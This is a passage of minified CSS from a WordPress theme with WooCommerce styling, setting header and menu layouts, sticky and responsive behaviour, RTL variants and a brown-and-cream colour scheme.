#Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 801px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:801px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 801px){.header_placeholder{height:0!important}}@media only screen and (max-width: 800px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(85, 63, 49, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #dd9933;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #442b1a;}.post-nav.minimal a svg {fill: #442b1a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #553f31;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #553f31;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #553f31;}a {color: #442b1a;}a:hover {color: #603c24;}*::-moz-selection {background-color: #442b1a;}*::selection {background-color: #442b1a;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #442b1a; }h2, h2 a, h2 a:hover { color: #442b1a; }h3, h3 a, h3 a:hover { color: #442b1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #442b1a; }h5, h5 a, h5 a:hover { color: #442b1a; }h6, h6 a, h6 a:hover, a.content_link .title { color: #442b1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #614532;}a.button, a.tp-button {background-color: #f7f7f7;color: #993300;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #993300;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #553f31;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #553f31;color: #553f31 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #553f31 !important;color: #fff !important;}a.mfn-link { color: #442b1a; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #553f31; }a:hover.mfn-link { color: #614532;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #553f31; }a.mfn-link-6:before {border-bottom-color: #553f31;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #553f31;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #553f31 !important;color: #553f31 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #553f31 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #442b1a;}.hr_color, .hr_color hr, .hr_dots span {color: #993300;background: #993300;}.hr_zigzag i {color: #993300;} .highlight-left:after,.highlight-right:after {background: #553f31;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #553f31;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #fff5d1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #fff5d1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #fff5d1;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #fff6cf;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > 